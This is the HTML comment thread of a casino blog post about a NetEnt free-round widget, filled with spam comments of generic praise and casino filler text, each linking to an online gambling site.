"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1634190585293#c5930419627327559122">14 October 2021 at 07:49</a></span></div><p class="comment-content">I appreciate everything you have added to my knowledge base.Admiring the time and effort you put into your blog and detailed information you offer.Thanks. <a href="https://twitchviral.com/" rel="nofollow">youtube gaming</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5930419627327559122">Reply</a><span class="item-control blog-admin blog-admin pid-2012431025"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5930419627327559122">Delete</a></span></span></div><div class="comment-replies"><div id="c5930419627327559122-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5930419627327559122-ra" class="thread-chrome thread-expanded"><div></div><div id="c5930419627327559122-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5930419627327559122">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5930419627327559122-ce"></div></li><li class="comment" id="c2414706356328190578"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15413138341699310323" rel="nofollow">Logan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1634462838906#c2414706356328190578">17 October 2021 at 11:27</a></span></div><p class="comment-content">Numerous expert players will in general adhere to the most notable internet based casinos with a decent standing. Truth be told, this is an extremely cognizant and sound methodology for hot shots as they will just entrust their cash with the top internet based casino locales.  <a href="https://lucabet889.com/" rel="nofollow">บาคาร&#3656;า</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2414706356328190578">Reply</a><span class="item-control blog-admin blog-admin pid-1511398481"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2414706356328190578">Delete</a></span></span></div><div class="comment-replies"><div id="c2414706356328190578-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2414706356328190578-ra" class="thread-chrome thread-expanded"><div></div><div id="c2414706356328190578-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2414706356328190578">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2414706356328190578-ce"></div></li><li class="comment" id="c434584645551690959"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15443327551968948838" rel="nofollow">laimconnor</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1635602160784#c434584645551690959">30 October 2021 at 15:56</a></span></div><p class="comment-content">I&#39;m constantly searching on the internet for posts that will help me. Too much is clearly to learn about this. I believe you created good quality items in Functions also. Keep working, congrats! <a href="https://www.yoursynergyteam.com/blog/ppm-business/" rel="nofollow">ppm meaning in business</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="434584645551690959">Reply</a><span class="item-control blog-admin blog-admin pid-869982202"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/434584645551690959">Delete</a></span></span></div><div class="comment-replies"><div id="c434584645551690959-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c434584645551690959-ra" class="thread-chrome thread-expanded"><div></div><div id="c434584645551690959-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="434584645551690959">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c434584645551690959-ce"></div></li><li class="comment" id="c6232880735556073340"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03392020707943577547" rel="nofollow">Hendry</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1636289074101#c6232880735556073340">7 November 2021 at 13:44</a></span></div><p class="comment-content">Notwithstanding, this conduct may likewise prompt the mystery of passing up the greatest new casino rewards. Indeed, there are a lot of less known casinos out there who really have a place with a similar casino network as the more famous ones - while offering better rewards simultaneously! <a href="https://ttattack.com" rel="nofollow">토토</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6232880735556073340">Reply</a><span class="item-control blog-admin blog-admin pid-326091375"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6232880735556073340">Delete</a></span></span></div><div class="comment-replies"><div id="c6232880735556073340-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6232880735556073340-ra" class="thread-chrome thread-expanded"><div></div><div id="c6232880735556073340-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6232880735556073340">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6232880735556073340-ce"></div></li><li class="comment" id="c439840962757081371"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16783725058312392145" rel="nofollow">nora</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1636373011421#c439840962757081371">8 November 2021 at 13:03</a></span></div><p class="comment-content">Hosting been in the casino get-together and arranging business for a long time I have heard from clients some extremely miserable accounts of what happened at their casino pledge. <a href="https://enpundit.com/" rel="nofollow">slot online</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="439840962757081371">Reply</a><span class="item-control blog-admin blog-admin pid-201919321"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/439840962757081371">Delete</a></span></span></div><div class="comment-replies"><div id="c439840962757081371-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c439840962757081371-ra" class="thread-chrome thread-expanded"><div></div><div id="c439840962757081371-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="439840962757081371">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c439840962757081371-ce"></div></li><li class="comment" id="c4397035248396138434"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00658890922513136578" rel="nofollow">sameerkhatri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1636726318104#c4397035248396138434">12 November 2021 at 15:11</a></span></div><p class="comment-content">I as of late saw your site back I are commonly glancing through which consistently. You have a heaps of data at this website so I really like your look to the web a bit as well. Keep up the best show results! <a href="https://www.broadstone.net/" rel="nofollow">situs judi qq</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4397035248396138434">Reply</a><span class="item-control blog-admin blog-admin pid-1256839407"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4397035248396138434">Delete</a></span></span></div><div class="comment-replies"><div id="c4397035248396138434-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4397035248396138434-ra" class="thread-chrome thread-expanded"><div></div><div id="c4397035248396138434-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4397035248396138434">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4397035248396138434-ce"></div></li><li class="comment" id="c2206450622742047089"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09520571985061932560" rel="nofollow">Gro Hedry</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1636885508226#c2206450622742047089">14 November 2021 at 11:25</a></span></div><p class="comment-content">After joining, Villento Casino presents more than $1,000 USD worth of free rewards. On your first store, your bankroll is multiplied by a 100% match reward of up to $150 USD free. Xem chi tiết nhà cái K8, K8VINA, K8PRO... tại: <a href="https://k8vinapro.com/" rel="nofollow">https://k8vinapro.com/</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2206450622742047089">Reply</a><span class="item-control blog-admin blog-admin pid-587668182"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2206450622742047089">Delete</a></span></span></div><div class="comment-replies"><div id="c2206450622742047089-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2206450622742047089-ra" class="thread-chrome thread-expanded"><div></div><div id="c2206450622742047089-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2206450622742047089">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2206450622742047089-ce"></div></li><li class="comment" id="c726134517347705820"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03467323274679017914" rel="nofollow">ARSIM</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1637408256455#c726134517347705820">20 November 2021 at 12:37</a></span></div><p class="comment-content"> In the classification of included games, the casino has Sterling Silver 3D, Poker Ride and Gold Series Multi-Hand Bonus Blackjack. <a href="https://123play.bet/" rel="nofollow">https://123play.bet/</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="726134517347705820">Reply</a><span class="item-control blog-admin blog-admin pid-1944227406"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/726134517347705820">Delete</a></span></span></div><div class="comment-replies"><div id="c726134517347705820-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c726134517347705820-ra" class="thread-chrome thread-expanded"><div></div><div id="c726134517347705820-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="726134517347705820">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c726134517347705820-ce"></div></li><li class="comment" id="c62449075286146164"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14175588859661531473" rel="nofollow">Michaelseo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1637644578047#c62449075286146164">23 November 2021 at 06:16</a></span></div><p class="comment-content">But wanna comment that you have a very nice internet site , I love the style and design it really stands out. <a href="https://ttattack.com" rel="nofollow">먹튀검증커뮤니티</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="62449075286146164">Reply</a><span class="item-control blog-admin blog-admin pid-1758100951"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/62449075286146164">Delete</a></span></span></div><div class="comment-replies"><div id="c62449075286146164-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c62449075286146164-ra" class="thread-chrome thread-expanded"><div></div><div id="c62449075286146164-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="62449075286146164">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c62449075286146164-ce"></div></li><li class="comment" id="c1937693174663141539"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14175588859661531473" rel="nofollow">Michaelseo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1639136323325#c1937693174663141539">10 December 2021 at 12:38</a></span></div><p class="comment-content">Hi there! This is kind of off topic but I need some advice from an established blog. Is it very hard to set up your own blog? I&#8217;m not very techincal but I can figure things out pretty quick. I&#8217;m thinking about setting up my own but I&#8217;m not sure where to start. Do you have any points or suggestions? Thank you <a href="https://www.nycgb.net/" rel="nofollow">daftar situs slot casino online</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1937693174663141539">Reply</a><span class="item-control blog-admin blog-admin pid-1758100951"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1937693174663141539">Delete</a></span></span></div><div class="comment-replies"><div id="c1937693174663141539-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1937693174663141539-ra" class="thread-chrome thread-expanded"><div></div><div id="c1937693174663141539-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1937693174663141539">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1937693174663141539-ce"></div></li><li class="comment" id="c8777330970674789658"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03467323274679017914" rel="nofollow">ARSIM</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1640169190183#c8777330970674789658">22 December 2021 at 11:33</a></span></div><p class="comment-content">Numerous expert players will generally adhere to the most notable internet based casinos with a decent standing.<a href="https://www.nicerodds.co.uk/how-to-know-if-bingo-or-poker-is-right-for-me" rel="nofollow">online bingo games</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8777330970674789658">Reply</a><span class="item-control blog-admin blog-admin pid-1944227406"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8777330970674789658">Delete</a></span></span></div><div class="comment-replies"><div id="c8777330970674789658-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8777330970674789658-ra" class="thread-chrome thread-expanded"><div></div><div id="c8777330970674789658-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8777330970674789658">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8777330970674789658-ce"></div></li><li class="comment" id="c8970501354500010166"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08163170772140581674" rel="nofollow">Live Draw SGP</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1640172610838#c8970501354500010166">22 December 2021 at 12:30</a></span></div><p class="comment-content">The Best casino organization. The permitting necessities required for you state may likewise require the casino organization to be authorized. <a href="https://www.eurohockey.com/article/5660-link.html" rel="nofollow">sports betting</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8970501354500010166">Reply</a><span class="item-control blog-admin blog-admin pid-1365378900"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8970501354500010166">Delete</a></span></span></div><div class="comment-replies"><div id="c8970501354500010166-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8970501354500010166-ra" class="thread-chrome thread-expanded"><div></div><div id="c8970501354500010166-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8970501354500010166">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8970501354500010166-ce"></div></li><li class="comment" id="c8233505363745009354"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12419480929304968835" rel="nofollow">Roonie</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1640254641453#c8233505363745009354">23 December 2021 at 11:17</a></span></div><p class="comment-content">Business web based gambling organizations don&#39;t work in the United States, nonetheless. To visit their &quot;work spaces&quot; you might need to make a trip to Malta, Gibraltar or Curacoa.<br><a href="https://www.123play.bet/" rel="nofollow">https://www.123play.bet/</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8233505363745009354">Reply</a><span class="item-control blog-admin blog-admin pid-80880546"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8233505363745009354">Delete</a></span></span></div><div class="comment-replies"><div id="c8233505363745009354-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8233505363745009354-ra" class="thread-chrome thread-expanded"><div></div><div id="c8233505363745009354-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8233505363745009354">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8233505363745009354-ce"></div></li><li class="comment" id="c5499290614703743755"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13880318729677165071" rel="nofollow">CuzTox</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1640706069763#c5499290614703743755">28 December 2021 at 16:41</a></span></div><p class="comment-content">No download casino is an option for players who do no want to wait and download huge-capacity bingo software in to their computer. <a href="https://www.casinoktx.com/" rel="nofollow">우리카지노 주소</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5499290614703743755">Reply</a><span class="item-control blog-admin blog-admin pid-1124941328"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5499290614703743755">Delete</a></span></span></div><div class="comment-replies"><div id="c5499290614703743755-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5499290614703743755-ra" class="thread-chrome thread-expanded"><div></div><div id="c5499290614703743755-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5499290614703743755">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5499290614703743755-ce"></div></li><li class="comment" id="c7225805923742237009"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13880318729677165071" rel="nofollow">CuzTox</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1640759314406#c7225805923742237009">29 December 2021 at 07:28</a></span></div><p class="comment-content">So, arm yourself with advanced poker tools to ensure your win against your opponents.<a href="https://www.casinoktx.com/" rel="nofollow">우리카지노 추천</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7225805923742237009">Reply</a><span class="item-control blog-admin blog-admin pid-1124941328"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7225805923742237009">Delete</a></span></span></div><div class="comment-replies"><div id="c7225805923742237009-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7225805923742237009-ra" class="thread-chrome thread-expanded"><div></div><div id="c7225805923742237009-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7225805923742237009">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7225805923742237009-ce"></div></li><li class="comment" id="c715409907921774781"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17099123541996821763" rel="nofollow">Stalker</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1640858441590#c715409907921774781">30 December 2021 at 11:00</a></span></div><p class="comment-content">A lady talks from her jail cell: she went to looting banks to pay for her habit. She doesn&#39;t pardon herself. In any case, she was unable to help herself. She needed to be captured. Despair.<a href="https://paysafecardcasino.online/" rel="nofollow">besten paysafecard online casino</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="715409907921774781">Reply</a><span class="item-control blog-admin blog-admin pid-556583649"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/715409907921774781">Delete</a></span></span></div><div class="comment-replies"><div id="c715409907921774781-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c715409907921774781-ra" class="thread-chrome thread-expanded"><div></div><div id="c715409907921774781-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="715409907921774781">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c715409907921774781-ce"></div></li><li class="comment" id="c5658361247159861140"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09520571985061932560" rel="nofollow">Gro Hedry</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1641118140016#c5658361247159861140">2 January 2022 at 11:09</a></span></div><p class="comment-content">One additional hindrances start with the outing to the casino. <a href="https://www.casinogari.com" rel="nofollow">온라인카지노</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5658361247159861140">Reply</a><span class="item-control blog-admin blog-admin pid-587668182"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5658361247159861140">Delete</a></span></span></div><div class="comment-replies"><div id="c5658361247159861140-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5658361247159861140-ra" class="thread-chrome thread-expanded"><div></div><div id="c5658361247159861140-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5658361247159861140">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5658361247159861140-ce"></div></li><li class="comment" id="c2823552681504901184"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11779237519474702989" rel="nofollow">Michael</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1641225167702#c2823552681504901184">3 January 2022 at 16:52</a></span></div><p class="comment-content">very nice post, i definitely enjoy this fabulous website, persist with it <a href="https://casinok9.com/" rel="nofollow">어벤져스카지노</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2823552681504901184">Reply</a><span class="item-control blog-admin blog-admin pid-540080073"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2823552681504901184">Delete</a></span></span></div><div class="comment-replies"><div id="c2823552681504901184-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2823552681504901184-ra" class="thread-chrome thread-expanded"><div></div><div id="c2823552681504901184-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2823552681504901184">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2823552681504901184-ce"></div></li><li class="comment" id="c6636056235360603629"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11779237519474702989" rel="nofollow">Michael</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1642507343541#c6636056235360603629">18 January 2022 at 13:02</a></span></div><p class="comment-content">Hi there, I found your blog via Google while searching for such kinda informative post and your post looks very interesting for me. <a href="https://theoneholdem.com/" rel="nofollow">더원홀덤</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6636056235360603629">Reply</a><span class="item-control blog-admin blog-admin pid-540080073"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/6636056235360603629">Delete</a></span></span></div><div class="comment-replies"><div id="c6636056235360603629-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6636056235360603629-ra" class="thread-chrome thread-expanded"><div></div><div id="c6636056235360603629-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6636056235360603629">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6636056235360603629-ce"></div></li><li class="comment" id="c1322486975624571953"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11779237519474702989" rel="nofollow">Michael</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1642766687116#c1322486975624571953">21 January 2022 at 13:04</a></span></div><p class="comment-content">Very efficiently written information. It will be beneficial to anybody who utilizes it, including me. Keep up the good work. For sure i will check out more posts. This site seems to get a good amount of visitors. <a href="https://songpaasperholdem.com" rel="nofollow">송파 홀덤</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1322486975624571953">Reply</a><span class="item-control blog-admin blog-admin pid-540080073"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1322486975624571953">Delete</a></span></span></div><div class="comment-replies"><div id="c1322486975624571953-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1322486975624571953-ra" class="thread-chrome thread-expanded"><div></div><div id="c1322486975624571953-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1322486975624571953">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1322486975624571953-ce"></div></li><li class="comment" id="c1246686941025832800"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14502262569030203591" rel="nofollow">stark</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1643278674103#c1246686941025832800">27 January 2022 at 11:17</a></span></div><p class="comment-content">this is an extremely cognizant and sound technique for hot shots as they will just entrust their cash with the top internet based casino destinations. Be that as it may, this conduct may likewise prompt the Catch 22 of passing up the greatest new casino rewards. <a href="https://ggongnara.com" rel="nofollow">꽁머니 2만</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1246686941025832800">Reply</a><span class="item-control blog-admin blog-admin pid-1691115395"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1246686941025832800">Delete</a></span></span></div><div class="comment-replies"><div id="c1246686941025832800-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1246686941025832800-ra" class="thread-chrome thread-expanded"><div></div><div id="c1246686941025832800-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1246686941025832800">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1246686941025832800-ce"></div></li><li class="comment" id="c353368082374311117"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxXWllBuFiLgL6xkU9FtARYgYNcAsjiUrpMjGaJviwP8p5f5yXEnw_s7wbYkWLL-alZoitaCk-VRWKVuQXH9m5Sgr3ChPmP1AlXCyHg2OhP30ejA0YqVsqIRJ7Wqfylg/s45-c/800px_COLOURBOX11225334.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13900889601228097966" rel="nofollow">Farhan.Jee</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1645301051280#c353368082374311117">19 February 2022 at 21:04</a></span></div><p class="comment-content">You must first place the minimum bets and the double your bets in these fixed limit games. <a href="https://www.coinmall.io/" rel="nofollow">온라인홀덤</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="353368082374311117">Reply</a><span class="item-control blog-admin blog-admin 